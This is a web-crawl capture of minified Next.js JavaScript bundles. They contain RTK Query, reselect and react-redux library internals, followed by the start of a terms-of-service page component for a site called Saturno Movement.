a=(0,i.mm)(r,n),u=(0,i.TK)(r,n),s=(0,i.sf)(r,n),o={};return(r,n)=>{if(a(r)){let{requestId:i,arg:{endpointName:a,originalArgs:u}}=r.meta,s=t.endpointDefinitions[a],l=s?.onQueryStarted;if(l){let t={},r=new Promise((e,r)=>{t.resolve=e,t.reject=r});r.catch(()=>{}),o[i]=t;let c=e.endpoints[a].select("query"===s.type?u:i),d=n.dispatch((e,t,r)=>r),f={...n,getCacheEntry:()=>c(n.getState()),requestId:i,extra:d,updateCachedData:"query"===s.type?t=>n.dispatch(e.util.updateQueryData(a,u,t)):void 0,queryFulfilled:r};l(u,f)}}else if(s(r)){let{requestId:e,baseQueryMeta:t}=r.meta;o[e]?.resolve({data:r.payload,meta:t}),delete o[e]}else if(u(r)){let{requestId:e,rejectedWithValue:t,baseQueryMeta:n}=r.meta;o[e]?.reject({error:r.payload??r.error,isUnhandledError:!t,meta:n}),delete o[e]}}},X=({reducerPath:e,context:t,api:r,refetchQuery:n,internalState:i})=>{let{removeQueryResult:a}=r.internalActions;function u(r,u){let s=r.getState()[e],o=s.queries,c=i.currentSubscriptions;t.batch(()=>{for(let e of Object.keys(c)){let t=o[e],i=c[e];i&&t&&(Object.values(i).some(e=>!0===e[u])||Object.values(i).every(e=>void 0===e[u])&&s.config[u])&&(0===l(i)?r.dispatch(a({queryCacheKey:e})):"uninitialized"!==t.status&&r.dispatch(n(t)))}})}return(e,t)=>{S.match(e)&&u(t,"refetchOnFocus"),R.match(e)&&u(t,"refetchOnReconnect")}},Y=Symbol(),G=({createSelector:e=u.Mz}={})=>({name:Y,init(t,{baseQuery:r,tagTypes:u,reducerPath:s,serializeQueryArgs:f,keepUnusedDataFor:p,refetchOnMountOrArgChange:y,refetchOnFocus:m,refetchOnReconnect:h,invalidationBehavior:g},v){(0,a.YT)();let I=e=>e;Object.assign(t,{reducerPath:s,endpoints:{},internalActions:{onOnline:R,onOffline:q,onFocus:S,onFocusLost:A},util:{}});let{queryThunk:_,mutationThunk:z,patchQueryData:K,updateQueryData:L,upsertQueryData:G,prefetch:ee,buildMatchThunkActions:et}=function({reducerPath:e,baseQuery:t,context:{endpointDefinitions:r},serializeQueryArgs:n,api:u,assertTagType:s}){let o=async(e,{signal:n,abort:a,rejectWithValue:u,fulfillWithValue:s,dispatch:o,getState:c,extra:d})=>{let f=r[e.endpointName];try{let r,u=C,p={signal:n,abort:a,dispatch:o,getState:c,extra:d,endpoint:e.endpointName,type:e.type,forced:"query"===e.type?l(e,c()):void 0,queryCacheKey:"query"===e.type?e.queryCacheKey:void 0},y="query"===e.type?e[T]:void 0;if(y?r=y():f.query?(r=await t(f.query(e.originalArgs),p,f.extraOptions),f.transformResponse&&(u=f.transformResponse)):r=await f.queryFn(e.originalArgs,p,f.extraOptions,e=>t(e,p,f.extraOptions)),r.error)throw new b(r.error,r.meta);return s(await u(r.data,r.meta,e.originalArgs),{fulfilledTimeStamp:Date.now(),baseQueryMeta:r.meta,[i.cN]:!0})}catch(r){let t=r;if(t instanceof b){let r=C;f.query&&f.transformErrorResponse&&(r=f.transformErrorResponse);try{return u(await r(t.value,t.meta,e.originalArgs),{baseQueryMeta:t.meta,[i.cN]:!0})}catch(e){t=e}}throw console.error(t),t}};function l(t,r){let n=r[e]?.queries?.[t.queryCacheKey],i=r[e]?.config.refetchOnMountOrArgChange,a=n?.fulfilledTimeStamp,u=t.forceRefetch??(t.subscribe&&i);return!!u&&(!0===u||(Number(new Date)-Number(a))/1e3>=u)}let c=(0,i.zD)(`${e}/executeQuery`,o,{getPendingMeta:()=>({startedTimeStamp:Date.now(),[i.cN]:!0}),condition(t,{getState:n}){let i=n(),a=i[e]?.queries?.[t.queryCacheKey],u=a?.fulfilledTimeStamp,s=t.originalArgs,o=a?.originalArgs,c=r[t.endpointName];return!!M(t)||a?.status!=="pending"&&(!!(l(t,i)||w(c)&&c?.forceRefetch?.({currentArg:s,previousArg:o,endpointState:a,state:i}))||!u)},dispatchConditionRejection:!0}),d=(0,i.zD)(`${e}/executeMutation`,o,{getPendingMeta:()=>({startedTimeStamp:Date.now(),[i.cN]:!0})}),f=e=>"force"in e,p=e=>"ifOlderThan"in e;function y(e){return t=>t?.meta?.arg?.endpointName===e}return{queryThunk:c,mutationThunk:d,prefetch:(e,t,r)=>(n,i)=>{let a=f(r)&&r.force,s=p(r)&&r.ifOlderThan,o=(r=!0)=>u.endpoints[e].initiate(t,{forceRefetch:r,isPrefetch:!0}),l=u.endpoints[e].select(t)(i());if(a)n(o());else if(s){let e=l?.fulfilledTimeStamp;if(!e){n(o());return}(Number(new Date)-Number(new Date(e)))/1e3>=s&&n(o())}else n(o(!1))},updateQueryData:(e,t,r,n=!0)=>(i,s)=>{let o;let l=u.endpoints[e].select(t)(s()),c={patches:[],inversePatches:[],undo:()=>i(u.util.patchQueryData(e,t,c.inversePatches,n))};if("uninitialized"===l.status)return c;if("data"in l){if((0,a.a6)(l.data)){let[e,t,n]=(0,a.vI)(l.data,r);c.patches.push(...t),c.inversePatches.push(...n),o=e}else o=r(l.data),c.patches.push({op:"replace",path:[],value:o}),c.inversePatches.push({op:"replace",path:[],value:l.data})}return 0===c.patches.length||i(u.util.patchQueryData(e,t,c.patches,n)),c},upsertQueryData:(e,t,r)=>n=>n(u.endpoints[e].initiate(t,{subscribe:!1,forceRefetch:!0,[T]:()=>({data:r})})),patchQueryData:(e,t,i,a)=>(o,l)=>{let c=r[e],d=n({queryArgs:t,endpointDefinition:c,endpointName:e});if(o(u.internalActions.queryResultPatched({queryCacheKey:d,patches:i})),!a)return;let f=u.endpoints[e].select(t)(l()),p=O(c.providesTags,f.data,void 0,t,{},s);o(u.internalActions.updateProvidedBy({queryCacheKey:d,providedTags:p}))},buildMatchThunkActions:function(e,t){return{matchPending:(0,i.f$)((0,i.mm)(e),y(t)),matchFulfilled:(0,i.f$)((0,i.sf)(e),y(t)),matchRejected:(0,i.f$)((0,i.TK)(e),y(t))}}}}({baseQuery:r,reducerPath:s,context:v,api:t,serializeQueryArgs:f,assertTagType:I}),{reducer:er,actions:en}=function({reducerPath:e,queryThunk:t,mutationThunk:r,serializeQueryArgs:u,context:{endpointDefinitions:s,apiUid:l,extractRehydrationInfo:c,hasRehydrationInfo:d},assertTagType:f,config:p}){let y=(0,i.VP)(`${e}/resetApiState`);function m(e,t,r,n){e[t.queryCacheKey]??={status:"uninitialized",endpointName:t.endpointName},k(e,t.queryCacheKey,e=>{e.status="pending",e.requestId=r&&e.requestId?e.requestId:n.requestId,void 0!==t.originalArgs&&(e.originalArgs=t.originalArgs),e.startedTimeStamp=n.startedTimeStamp})}function h(e,t,r){k(e,t.arg.queryCacheKey,e=>{if(e.requestId!==t.requestId&&!M(t.arg))return;let{merge:n}=s[t.arg.endpointName];if(e.status="fulfilled",n){if(void 0!==e.data){let{fulfilledTimeStamp:i,arg:u,baseQueryMeta:s,requestId:o}=t,l=(0,a.jM)(e.data,e=>n(e,r,{arg:u.originalArgs,baseQueryMeta:s,fulfilledTimeStamp:i,requestId:o}));e.data=l}else e.data=r}else e.data=s[t.arg.endpointName].structuralSharing??!0?function e(t,r){if(t===r||!(o(t)&&o(r)||Array.isArray(t)&&Array.isArray(r)))return r;let n=Object.keys(r),i=Object.keys(t),a=n.length===i.length,u=Array.isArray(r)?[]:{};for(let i of n)u[i]=e(t[i],r[i]),a&&(a=t[i]===u[i]);return a?t:u}((0,a.Qx)(e.data)?(0,a.c2)(e.data):e.data,r):r;delete e.error,e.fulfilledTimeStamp=t.fulfilledTimeStamp})}let g=(0,i.Z0)({name:`${e}/queries`,initialState:D,reducers:{removeQueryResult:{reducer(e,{payload:{queryCacheKey:t}}){delete e[t]},prepare:(0,i.aA)()},cacheEntriesUpserted:{reducer(e,t){for(let r of t.payload){let{queryDescription:n,value:i}=r;m(e,n,!0,{arg:n,requestId:t.meta.requestId,startedTimeStamp:t.meta.timestamp}),h(e,{arg:n,requestId:t.meta.requestId,fulfilledTimeStamp:t.meta.timestamp,baseQueryMeta:{}},i)}},prepare:e=>({payload:e.map(e=>{let{endpointName:t,arg:r,value:n}=e,i=s[t];return{queryDescription:{type:"query",endpointName:t,originalArgs:e.arg,queryCacheKey:u({queryArgs:r,endpointDefinition:i,endpointName:t})},value:n}}),meta:{[i.cN]:!0,requestId:(0,i.Ak)(),timestamp:Date.now()}})},queryResultPatched:{reducer(e,{payload:{queryCacheKey:t,patches:r}}){k(e,t,e=>{e.data=(0,a.$i)(e.data,r.concat())})},prepare:(0,i.aA)()}},extraReducers(e){e.addCase(t.pending,(e,{meta:t,meta:{arg:r}})=>{let n=M(r);m(e,r,n,t)}).addCase(t.fulfilled,(e,{meta:t,payload:r})=>{h(e,t,r)}).addCase(t.rejected,(e,{meta:{condition:t,arg:r,requestId:n},error:i,payload:a})=>{k(e,r.queryCacheKey,e=>{if(t);else{if(e.requestId!==n)return;e.status="rejected",e.error=a??i}})}).addMatcher(d,(e,t)=>{let{queries:r}=c(t);for(let[t,n]of Object.entries(r))(n?.status==="fulfilled"||n?.status==="rejected")&&(e[t]=n)})}}),v=(0,i.Z0)({name:`${e}/mutations`,initialState:D,reducers:{removeMutationResult:{reducer(e,{payload:t}){let r=N(t);r in e&&delete e[r]},prepare:(0,i.aA)()}},extraReducers(e){e.addCase(r.pending,(e,{meta:t,meta:{requestId:r,arg:n,startedTimeStamp:i}})=>{n.track&&(e[N(t)]={requestId:r,status:"pending",endpointName:n.endpointName,startedTimeStamp:i})}).addCase(r.fulfilled,(e,{payload:t,meta:r})=>{r.arg.track&&Q(e,r,e=>{e.requestId===r.requestId&&(e.status="fulfilled",e.data=t,e.fulfilledTimeStamp=r.fulfilledTimeStamp)})}).addCase(r.rejected,(e,{payload:t,error:r,meta:n})=>{n.arg.track&&Q(e,n,e=>{e.requestId===n.requestId&&(e.status="rejected",e.error=t??r)})}).addMatcher(d,(e,t)=>{let{mutations:r}=c(t);for(let[t,n]of Object.entries(r))(n?.status==="fulfilled"||n?.status==="rejected")&&t!==n?.requestId&&(e[t]=n)})}}),b=(0,i.Z0)({name:`${e}/invalidation`,initialState:D,reducers:{updateProvidedBy:{reducer(e,t){let{queryCacheKey:r,providedTags:n}=t.payload;for(let t of Object.values(e))for(let e of Object.values(t)){let t=e.indexOf(r);-1!==t&&e.splice(t,1)}for(let{type:t,id:i}of n){let n=(e[t]??={})[i||"__internal_without_id"]??=[];n.includes(r)||n.push(r)}},prepare:(0,i.aA)()}},extraReducers(e){e.addCase(g.actions.removeQueryResult,(e,{payload:{queryCacheKey:t}})=>{for(let r of Object.values(e))for(let e of Object.values(r)){let r=e.indexOf(t);-1!==r&&e.splice(r,1)}}).addMatcher(d,(e,t)=>{let{provided:r}=c(t);for(let[t,n]of Object.entries(r))for(let[r,i]of Object.entries(n)){let n=(e[t]??={})[r||"__internal_without_id"]??=[];for(let e of i)n.includes(e)||n.push(e)}}).addMatcher((0,i.i0)((0,i.sf)(t),(0,i.WA)(t)),(e,t)=>{let r=E(t,"providesTags",s,f),{queryCacheKey:n}=t.meta.arg;b.caseReducers.updateProvidedBy(e,b.actions.updateProvidedBy({queryCacheKey:n,providedTags:r}))})}}),w=(0,i.Z0)({name:`${e}/subscriptions`,initialState:D,reducers:{updateSubscriptionOptions(e,t){},unsubscribeQueryResult(e,t){},internal_getRTKQSubscriptions(){}}}),O=(0,i.Z0)({name:`${e}/internalSubscriptions`,initialState:D,reducers:{subscriptionsUpdated:{reducer:(e,t)=>(0,a.$i)(e,t.payload),prepare:(0,i.aA)()}}}),j=(0,i.Z0)({name:`${e}/config`,initialState:{online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine,focused:"undefined"==typeof document||"hidden"!==document.visibilityState,middlewareRegistered:!1,...p},reducers:{middlewareRegistered(e,{payload:t}){e.middlewareRegistered="conflict"!==e.middlewareRegistered&&l===t||"conflict"}},extraReducers:e=>{e.addCase(R,e=>{e.online=!0}).addCase(q,e=>{e.online=!1}).addCase(S,e=>{e.focused=!0}).addCase(A,e=>{e.focused=!1}).addMatcher(d,e=>({...e}))}}),T=(0,n.HY)({queries:g.reducer,mutations:v.reducer,provided:b.reducer,subscriptions:O.reducer,config:j.reducer});return{reducer:(e,t)=>T(y.match(t)?void 0:e,t),actions:{...j.actions,...g.actions,...w.actions,...O.actions,...v.actions,...b.actions,resetApiState:y}}}({context:v,queryThunk:_,mutationThunk:z,serializeQueryArgs:f,reducerPath:s,assertTagType:I,config:{refetchOnFocus:m,refetchOnReconnect:h,refetchOnMountOrArgChange:y,keepUnusedDataFor:p,reducerPath:s,invalidationBehavior:g}});U(t.util,{patchQueryData:K,updateQueryData:L,upsertQueryData:G,prefetch:ee,resetApiState:en.resetApiState,upsertQueryEntries:en.cacheEntriesUpserted}),U(t.internalActions,en);let{middleware:ei,actions:ea}=function(e){let{reducerPath:t,queryThunk:r,api:a,context:u}=e,{apiUid:s}=u,o={invalidateTags:(0,i.VP)(`${t}/invalidateTags`)},l=e=>e.type.startsWith(`${t}/`),c=[B,W,J,H,V,Z];return{middleware:r=>{let i=!1,o={...e,internalState:{currentSubscriptions:{}},refetchQuery:d,isThisApiSliceAction:l},f=c.map(e=>e(o)),p=F(o),y=X(o);return e=>o=>{let c;if(!(0,n.ve)(o))return e(o);i||(i=!0,r.dispatch(a.internalActions.middlewareRegistered(s)));let d={...r,next:e},m=r.getState(),[h,g]=p(o,d,m);if(c=h?e(o):g,r.getState()[t]&&(y(o,d,m),l(o)||u.hasRehydrationInfo(o)))for(let e of f)e(o,d,m);return c}},actions:o};function d(t){return e.api.endpoints[t.endpointName].initiate(t.originalArgs,{subscribe:!1,forceRefetch:!0})}}({reducerPath:s,context:v,queryThunk:_,mutationThunk:z,api:t,assertTagType:I});U(t.util,ea),U(t,{reducer:er,middleware:ei});let{buildQuerySelector:eu,buildMutationSelector:es,selectInvalidatedBy:eo,selectCachedArgsForQuery:el}=function({serializeQueryArgs:e,reducerPath:t,createSelector:r}){let n=e=>x,i=e=>$;return{buildQuerySelector:function(i,u){return s=>{let o=e({queryArgs:s,endpointDefinition:u,endpointName:i});return r(s===P?n:e=>e[t]?.queries?.[o]??x,a)}},buildMutationSelector:function(){return e=>{let n;return r((n="object"==typeof e?N(e)??P:e)===P?i:e=>e[t]?.mutations?.[n]??$,a)}},selectInvalidatedBy:function(e,r){let n=e[t],i=new Set;for(let e of r.map(j)){let t=n.provided[e.type];if(t)for(let r of(void 0!==e.id?t[e.id]:c(Object.values(t)))??[])i.add(r)}return c(Array.from(i.values()).map(e=>{let t=n.queries[e];return t?[{queryCacheKey:e,endpointName:t.endpointName,originalArgs:t.originalArgs}]:[]}))},selectCachedArgsForQuery:function(e,r){return Object.values(e[t].queries).filter(e=>e?.endpointName===r&&"uninitialized"!==e.status).map(e=>e.originalArgs)}};function a(e){var t;return{...e,status:t=e.status,isUninitialized:"uninitialized"===t,isLoading:"pending"===t,isSuccess:"fulfilled"===t,isError:"rejected"===t}}}({serializeQueryArgs:f,reducerPath:s,createSelector:e});U(t.util,{selectInvalidatedBy:eo,selectCachedArgsForQuery:el});let{buildInitiateQuery:ec,buildInitiateMutation:ed,getRunningMutationThunk:ef,getRunningMutationsThunk:ep,getRunningQueriesThunk:ey,getRunningQueryThunk:em}=function({serializeQueryArgs:e,queryThunk:t,mutationThunk:r,api:n,context:i}){let a=new Map,u=new Map,{unsubscribeQueryResult:s,removeMutationResult:o,updateSubscriptionOptions:c}=n.internalActions;return{buildInitiateQuery:function(r,i){let u=(o,{subscribe:d=!0,forceRefetch:f,subscriptionOptions:p,[T]:y,...m}={})=>(h,g)=>{let v=e({queryArgs:o,endpointDefinition:i,endpointName:r}),b=t({...m,type:"query",subscribe:d,forceRefetch:f,subscriptionOptions:p,endpointName:r,originalArgs:o,queryCacheKey:v,[T]:y}),S=n.endpoints[r].select(o),A=h(b),R=S(g()),{requestId:q,abort:w}=A,O=R.requestId!==q,j=a.get(h)?.[v],M=()=>S(g()),C=Object.assign(y?A.then(M):O&&!j?Promise.resolve(R):Promise.all([j,A]).then(M),{arg:o,requestId:q,subscriptionOptions:p,queryCacheKey:v,abort:w,async unwrap(){let e=await C;if(e.isError)throw e.error;return e.data},refetch:()=>h(u(o,{subscribe:!1,forceRefetch:!0})),unsubscribe(){d&&h(s({queryCacheKey:v,requestId:q}))},updateSubscriptionOptions(e){C.subscriptionOptions=e,h(c({endpointName:r,requestId:q,queryCacheKey:v,options:e}))}});if(!j&&!O&&!y){let e=a.get(h)||{};e[v]=C,a.set(h,e),C.then(()=>{delete e[v],l(e)||a.delete(h)})}return C};return u},buildInitiateMutation:function(e){return(t,{track:n=!0,fixedCacheKey:i}={})=>(a,s)=>{var c,d;let f=a(r({type:"mutation",endpointName:e,originalArgs:t,track:n,fixedCacheKey:i})),{requestId:p,abort:y,unwrap:m}=f,h=Object.assign((c=f.unwrap().then(e=>({data:e})),d=e=>({error:e}),c.catch(d)),{arg:f.arg,requestId:p,abort:y,unwrap:m,reset:()=>{a(o({requestId:p,fixedCacheKey:i}))}}),g=u.get(a)||{};return u.set(a,g),g[p]=h,h.then(()=>{delete g[p],l(g)||u.delete(a)}),i&&(g[i]=h,h.then(()=>{g[i]!==h||(delete g[i],l(g)||u.delete(a))})),h}},getRunningQueryThunk:function(t,r){return n=>{let u=e({queryArgs:r,endpointDefinition:i.endpointDefinitions[t],endpointName:t});return a.get(n)?.[u]}},getRunningMutationThunk:function(e,t){return e=>u.get(e)?.[t]},getRunningQueriesThunk:function(){return e=>Object.values(a.get(e)||{}).filter(d)},getRunningMutationsThunk:function(){return e=>Object.values(u.get(e)||{}).filter(d)}}}({queryThunk:_,mutationThunk:z,api:t,serializeQueryArgs:f,context:v});return U(t.util,{getRunningMutationThunk:ef,getRunningMutationsThunk:ep,getRunningQueryThunk:em,getRunningQueriesThunk:ey}),{name:Y,injectEndpoint(e,r){(t.endpoints[e]??={},w(r))?U(t.endpoints[e],{name:e,select:eu(e,r),initiate:ec(e,r)},et(_,e)):"mutation"===r.type&&U(t.endpoints[e],{name:e,select:es(),initiate:ed(e)},et(z,e))}}}});G()},4399:(e,t,r)=>{r.d(t,{Mz:()=>S,X4:()=>b});var n=e=>Array.isArray(e)?e:[e],i=0,a=class{revision=i;_value;_lastValue;_isEqual=u;constructor(e,t=u){this._value=this._lastValue=e,this._isEqual=t}get value(){return this._value}set value(e){this.value!==e&&(this._value=e,this.revision=++i)}};function u(e,t){return e===t}function s(e){return e instanceof a||console.warn("Not a valid cell! ",e),e.value}var o=(e,t)=>!1;function l(){return function(e,t=u){return new a(null,t)}(0,o)}var c=e=>{let t=e.collectionTag;null===t&&(t=e.collectionTag=l()),s(t)};Symbol();var d=0,f=Object.getPrototypeOf({}),p=class{constructor(e){this.value=e,this.value=e,this.tag.value=e}proxy=new Proxy(this,y);tag=l();tags={};children={};collectionTag=null;id=d++},y={get:(e,t)=>(function(){let{value:r}=e,n=Reflect.get(r,t);if("symbol"==typeof t||t in f)return n;if("object"==typeof n&&null!==n){var i;let r=e.children[t];return void 0===r&&(r=e.children[t]=Array.isArray(i=n)?new m(i):new p(i)),r.tag&&s(r.tag),r.proxy}{let r=e.tags[t];return void 0===r&&((r=e.tags[t]=l()).value=n),s(r),n}})(),ownKeys:e=>(c(e),Reflect.ownKeys(e.value)),getOwnPropertyDescriptor:(e,t)=>Reflect.getOwnPropertyDescriptor(e.value,t),has:(e,t)=>Reflect.has(e.value,t)},m=class{constructor(e){this.value=e,this.value=e,this.tag.value=e}proxy=new Proxy([this],h);tag=l();tags={};children={};collectionTag=null;id=d++},h={get:([e],t)=>("length"===t&&c(e),y.get(e,t)),ownKeys:([e])=>y.ownKeys(e),getOwnPropertyDescriptor:([e],t)=>y.getOwnPropertyDescriptor(e,t),has:([e],t)=>y.has(e,t)},g="undefined"!=typeof WeakRef?WeakRef:class{constructor(e){this.value=e}deref(){return this.value}};function v(){return{s:0,v:void 0,o:null,p:null}}function b(e,t={}){let r,n=v(),{resultEqualityCheck:i}=t,a=0;function u(){let t,u=n,{length:s}=arguments;for(let e=0;e<s;e++){let t=arguments[e];if("function"==typeof t||"object"==typeof t&&null!==t){let e=u.o;null===e&&(u.o=e=new WeakMap);let r=e.get(t);void 0===r?(u=v(),e.set(t,u)):u=r}else{let e=u.p;null===e&&(u.p=e=new Map);let r=e.get(t);void 0===r?(u=v(),e.set(t,u)):u=r}}let o=u;if(1===u.s)t=u.v;else if(t=e.apply(null,arguments),a++,i){let e=r?.deref?.()??r;null!=e&&i(e,t)&&(t=e,0!==a&&a--),r="object"==typeof t&&null!==t||"function"==typeof t?new g(t):t}return o.s=1,o.v=t,t}return u.clearCache=()=>{n=v(),u.resetResultsCount()},u.resultsCount=()=>a,u.resetResultsCount=()=>{a=0},u}var S=function(e,...t){let r="function"==typeof e?{memoize:e,memoizeOptions:t}:e,i=(...e)=>{let t,i=0,a=0,u={},s=e.pop();"object"==typeof s&&(u=s,s=e.pop()),function(e,t=`expected a function, instead received ${typeof e}`){if("function"!=typeof e)throw TypeError(t)}(s,`createSelector expects an output function after the inputs, but received: [${typeof s}]`);let{memoize:o,memoizeOptions:l=[],argsMemoize:c=b,argsMemoizeOptions:d=[],devModeChecks:f={}}={...r,...u},p=n(l),y=n(d),m=function(e){let t=Array.isArray(e[0])?e[0]:e;return!function(e,t="expected all items to be functions, instead received the following types: "){if(!e.every(e=>"function"==typeof e)){let r=e.map(e=>"function"==typeof e?`function ${e.name||"unnamed"}()`:typeof e).join(", ");throw TypeError(`${t}[${r}]`)}}(t,"createSelector expects all input-selectors to be functions, but received the following types: "),t}(e),h=o(function(){return i++,s.apply(null,arguments)},...p);return Object.assign(c(function(){a++;let e=function(e,t){let r=[],{length:n}=e;for(let i=0;i<n;i++)r.push(e[i].apply(null,t));return r}(m,arguments);return t=h.apply(null,e)},...y),{resultFunc:s,memoizedResultFunc:h,dependencies:m,dependencyRecomputations:()=>a,resetDependencyRecomputations:()=>{a=0},lastResult:()=>t,recomputations:()=>i,resetRecomputations:()=>{i=0},memoize:o,argsMemoize:c})};return Object.assign(i,{withTypes:()=>i}),i}(b),A=Object.assign((e,t=S)=>{!function(e,t=`expected an object, instead received ${typeof e}`){if("object"!=typeof e)throw TypeError(t)}(e,`createStructuredSelector expects first argument to be an object where each property is a selector, instead received a ${typeof e}`);let r=Object.keys(e);return t(r.map(t=>e[t]),(...e)=>e.reduce((e,t,n)=>(e[r[n]]=t,e),{}))},{withTypes:()=>A})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://saturnomovement.com/_next/static/chunks/3391-ed151997d4f0be95.js
body_size: 1602
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3391],{8162:(e,t,r)=>{var n=r(2115),o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},u=n.useSyncExternalStore,l=n.useRef,c=n.useEffect,a=n.useMemo,i=n.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,r,n,f){var s=l(null);if(null===s.current){var y={hasValue:!1,value:null};s.current=y}else y=s.current;var p=u(e,(s=a(function(){function e(e){if(!c){if(c=!0,u=e,e=n(e),void 0!==f&&y.hasValue){var t=y.value;if(f(t,e))return l=t}return l=e}if(t=l,o(u,e))return t;var r=n(e);return void 0!==f&&f(t,r)?t:(u=e,l=r)}var u,l,c=!1,a=void 0===r?null:r;return[function(){return e(t())},null===a?void 0:function(){return e(a())}]},[t,r,n,f]))[0],s[1]);return c(function(){y.hasValue=!0,y.value=p},[p]),i(p),p}},1184:(e,t,r)=>{e.exports=r(8162)},3391:(e,t,r)=>{r.d(t,{Kq:()=>$,Pj:()=>R,bN:()=>_,d4:()=>y,vA:()=>z,wA:()=>q});var n=r(2115),o=r(1184),u=Symbol.for("react-redux-context"),l="undefined"!=typeof globalThis?globalThis:{},c=function(){if(!n.createContext)return{};let e=l[u]??(l[u]=new Map),t=e.get(n.createContext);return t||(t=n.createContext(null),e.set(n.createContext,t)),t}();function a(e=c){return function(){return n.useContext(e)}}var i=a(),f=()=>{throw Error("uSES not initialized!")},s=(e,t)=>e===t,y=function(e=c){let t=e===c?i:a(e),r=(e,r={})=>{let{equalityFn:o=s,devModeChecks:u={}}="function"==typeof r?{equalityFn:r}:r,{store:l,subscription:c,getServerState:a,stabilityCheck:i,identityFunctionCheck:y}=t();n.useRef(!0);let p=n.useCallback({[e.name]:t=>e(t)}[e.name],[e,i,u.stabilityCheck]),b=f(c.addNestedSub,l.getState,a||l.getState,p,o);return n.useDebugValue(b),b};return Object.assign(r,{withTypes:()=>r}),r}(),p=Symbol.for("react.element"),b=Symbol.for("react.portal"),d=Symbol.for("react.fragment"),S=Symbol.for("react.strict_mode"),v=Symbol.for("react.profiler"),m=Symbol.for("react.provider"),g=Symbol.for("react.context"),x=Symbol.for("react.server_context"),h=Symbol.for("react.forward_ref"),w=Symbol.for("react.suspense"),O=Symbol.for("react.suspense_list"),j=Symbol.for("react.memo"),C=Symbol.for("react.lazy");Symbol.for("react.offscreen"),Symbol.for("react.client.reference");var E={notify(){},get:()=>[]},N=!!("undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement),P="undefined"!=typeof navigator&&"ReactNative"===navigator.product,T=N||P?n.useLayoutEffect:n.useEffect;function k(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function _(e,t){if(k(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(let n=0;n<r.length;n++)if(!Object.prototype.hasOwnProperty.call(t,r[n])||!k(e[r[n]],t[r[n]]))return!1;return!0}var D={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},V={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},M={[h]:{$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},[j]:V};Object.getOwnPropertyNames,Object.getOwnPropertySymbols,Object.getOwnPropertyDescriptor,Object.getPrototypeOf,Object.prototype;var $=function({store:e,context:t,children:r,serverState:o,stabilityCheck:u="once",identityFunctionCheck:l="once"}){let a=n.useMemo(()=>{let t=function(e,t){let r;let n=E,o=0,u=!1;function l(){i.onStateChange&&i.onStateChange()}function c(){if(o++,!r){let t,o;r=e.subscribe(l),t=null,o=null,n={clear(){t=null,o=null},notify(){(()=>{let e=t;for(;e;)e.callback(),e=e.next})()},get(){let e=[],r=t;for(;r;)e.push(r),r=r.next;return e},subscribe(e){let r=!0,n=o={callback:e,next:null,prev:o};return n.prev?n.prev.next=n:t=n,function(){r&&null!==t&&(r=!1,n.next?n.next.prev=n.prev:o=n.prev,n.prev?n.prev.next=n.next:t=n.next)}}}}}function a(){o--,r&&0===o&&(r(),r=void 0,n.clear(),n=E)}let i={addNestedSub:function(e){c();let t=n.subscribe(e),r=!1;return()=>{r||(r=!0,t(),a())}},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:l,isSubscribed:function(){return u},trySubscribe:function(){u||(u=!0,c())},tryUnsubscribe:function(){u&&(u=!1,a())},getListeners:()=>n};return i}(e);return{store:e,subscription:t,getServerState:o?()=>o:void 0,stabilityCheck:u,identityFunctionCheck:l}},[e,o,u,l]),i=n.useMemo(()=>e.getState(),[e]);return T(()=>{let{subscription:t}=a;return t.onStateChange=t.notifyNestedSubs,t.trySubscribe(),i!==e.getState()&&t.notifyNestedSubs(),()=>{t.tryUnsubscribe(),t.onStateChange=void 0}},[a,i]),n.createElement((t||c).Provider,{value:a},r)};function F(e=c){let t=e===c?i:a(e),r=()=>{let{store:e}=t();return e};return Object.assign(r,{withTypes:()=>r}),r}var R=F(),q=function(e=c){let t=e===c?R:F(e),r=()=>t().dispatch;return Object.assign(r,{withTypes:()=>r}),r}(),z=function(e){e()};f=o.useSyncExternalStoreWithSelector,n.useSyncExternalStore}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://saturnomovement.com/_next/static/chunks/app/terms-of-service/page-73b21ddc08154ab8.js
body_size: 4636
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5654],{5095:(e,i,n)=>{Promise.resolve().then(n.bind(n,6624))},6624:(e,i,n)=>{"use strict";n.r(i),n.d(i,{default:()=>s});var o=n(5155);n(2115);var t=n(9517);function s(){return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(t.default,{sectionTitleContent:{boldTitle1:"TERMS OF SERVICE"}}),(0,o.jsx)("div",{className:"relative isolate py-8 md:py-14",children:(0,o.jsx)("div",{className:"lg:container !max-w-5xl mx-auto px-4 sm:px-6 lg:px-8 grid gap-8 md:gap-12",children:(0,o.jsxs)("div",{className:"space-y-8 text-white",children:[(0,o.jsx)("div",{className:"text-center mb-8",children:(0,o.jsx)("p",{className:"text-gray-300",children:"Last Updated: 08-22-2025"})}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"1. Terms"}),(0,o.jsx)("p",{children:'By accessing Saturno Movement\'s website, email campaigns, or membership services ("Services"), you are agreeing to be bound by these Terms of Use, all applicable laws and regulations, and agree that you are responsible for compliance with any applicable local laws. If you do not agree with any of these terms, you are prohibited from using or accessing this site or enrolling in email communications. The materials contained in Saturno Movement are protected by applicable copyright and trademark law.'})]}),(0,o.jsxs)("section",{children:[(0,o.jsx)("h2",{className:"text-lg font-semibold mb-2",children:"2. Use License"}),(0,o.jsx)("p",{children:"Permission is granted to temporarily download one copy of any downloadable materials on Saturno 